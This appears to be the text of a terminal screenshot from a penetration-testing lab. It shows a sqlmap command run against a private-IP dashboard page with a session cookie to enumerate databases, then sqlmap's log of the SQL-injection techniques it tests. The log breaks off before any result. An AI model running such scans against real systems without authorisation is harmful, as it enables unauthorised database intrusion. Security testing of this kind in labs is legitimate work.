 ┌──(root㉿kali)-[~/git-dumper/website]
└─# sqlmap -u http://172.16.17.154/dashboard.php?id=1 --cookie="PHPSESSID=b894ghb1p81khlm9rf1ceq3gth" --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.3#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:23:17 /2022-06-25/
[22:23:18] [INFO] testing connection to the target URL
[22:23:18] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:23:18] [INFO] testing if the target URL content is stable
[22:23:19] [INFO] target URL content is stable
[22:23:19] [INFO] testing if GET parameter 'id' is dynamic
[22:23:19] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:23:19] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:23:19] [INFO] testing for SQL injection on GET parameter 'id'
[22:23:19] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:23:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:23:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:23:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:23:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:23:19] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:23:19] [INFO] testing 'Generic inline queries'
[22:23:19] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:23:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:23:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'